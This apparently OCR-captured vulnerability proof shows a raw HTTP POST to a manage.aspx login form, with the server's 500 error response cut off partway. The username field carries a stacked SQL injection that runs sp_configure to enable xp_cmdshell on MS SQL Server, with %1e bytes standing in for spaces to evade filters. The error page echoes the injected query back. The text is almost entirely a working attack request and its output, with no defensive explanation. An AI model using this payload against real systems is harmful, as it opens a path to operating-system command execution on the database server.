 POST /manage.aspx?method=submit&xmls=apps/center/default.xmls HTTP/1.1
Host: 117. 9:8088
Content-Length: 89
Cache-Control: max-age=0
Origin: http://117 9:8088
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://117 9:8088/manage.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
username=admin111';eXeC%1esp_configure%1e'xp_cmdshell',1;RECONFIGURE%1e
--&password=admin
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 8876
<!DOCTYPE html>
<html>
<head>
<title>配置选项 'xp_cmdshell' 不存在，也可能是高级选项。
'%login:admin111';eXeC□sp_configure□'xp_cmdshell',1;REC
<meta name="viewport" content="width=device-width"
<style>
body {font-family:"Verdana";font-weight:normal;font-
p {font-family:"Verdana";font-weight:normal;color:bla